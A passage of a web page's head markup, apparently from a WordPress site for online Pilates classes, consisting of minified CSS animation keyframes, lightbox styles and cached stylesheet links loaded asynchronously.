rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}[id*="__lpform_sgpb-"]{position:fixed!important}#sgpb-floating-button:focus,.sgpb-floating-button:focus{outline:0!important}</style>
<link rel='stylesheet' id='theme.css-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e6fa0ab1e511.theme.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/7a156e51984c.piew.css'>@charset "utf-8";ul.products li.product .ws247-piew-effect-overflow-container .added_to_cart,.ws247-piew-effect-overflow-container .added_to_cart{color:#fff;margin:0 auto;display:block;max-width:200px;text-align:center}</style>
<link rel='stylesheet' id='wpshare247.com_piew.css-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/7a156e51984c.piew.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2d42584292f.jquery.fancybox.min.css'>body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:#fff0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-image,.fancybox-spaceball{background:#fff0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:#fff0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-loading{animation:a 1s linear infinite;background:#fff0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-slide--image 